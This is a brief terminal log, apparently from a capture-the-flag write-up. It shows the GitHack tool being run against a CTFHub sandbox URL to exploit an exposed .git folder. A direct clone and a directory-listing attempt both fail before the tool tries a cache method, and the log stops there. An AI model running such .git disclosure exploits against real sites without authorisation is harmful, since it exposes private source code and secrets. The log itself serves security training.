 ┌──(root💀localhost)-[/GitHack]
└─# python2 GitHack.py http://challenge-36f9e0dd4ff85000.sandbox.ctfhub.com:10800/.git/
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-36f9e0dd4ff85000.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/GitHack/dist/challenge-36f9e0dd4ff85000.sandbox.ctfhub.com_10800'...
fatal: 仓库 'http://challenge-36f9e0dd4ff85000.sandbox.ctfhub.com:10800/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-36f9e0dd4ff85000.sandbox.ctfhub.com:10800/.git/ is not support Directory L
isting
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git